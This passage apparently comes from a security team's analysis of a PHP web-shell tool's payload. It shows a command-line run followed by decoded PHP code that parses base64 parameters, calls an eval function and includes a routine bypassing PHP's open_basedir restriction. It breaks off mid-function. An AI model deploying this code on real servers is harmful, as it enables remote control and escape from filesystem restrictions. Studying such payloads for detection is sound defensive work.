 C:\Users\On1\Desktop\新建文件夹>php test.php
$parameters=array();
function run($pms){
    formatParameter($pms.'&ILikeYou='.base64Encode('metoo'));
    if ($_SESSION["bypass_open_basedir"]==true){
        @bypass_open_basedir();
    }
    return base64Encode(evalFunc());
}
function bypass_open_basedir(){
    if(!@file_exists('bypass_open_basedir')){
        @mkdir('bypass_open_basedir');
    }
    @chdir('bypass_open_basedir');
    @ini_set('open_basedir','..');
    @$_Ei34Ww_sQDfq_FILENAME = @dirname($_SERVER['SCRIPT_FILENAME']);
    @$_Ei34Ww_sQDfq_path = str_replace("\\",'/',$_Ei34Ww_sQDfq_FILENAME);
    @$_Ei34Ww_sQDfq_num = substr_count($_Ei34Ww_sQDfq_path,'/') + 1;
    $_Ei34Ww_sQDfq_i = 0;
    while($_Ei34Ww_sQDfq_i < $_Ei34Ww_sQDfq_num){
        @chdir('..');
        $_Ei34Ww_sQDfq_i++;
    }
    @ini_set('open_basedir','/');
    @rmdir($_Ei34Ww_sQDfq_FILENAME.'/'.'bypass_open_basedir');
}
function formatParameter($pms){
    global $parameters;
    $pms=explode("&",$pms);
    foreach ($pms as $kv){
        $kv=explode("=",$kv);
        if (sizeof($kv)>=2){
            $parameters[$kv[0]]=base64Decode($kv[1]);
        }
哈拉少安全小队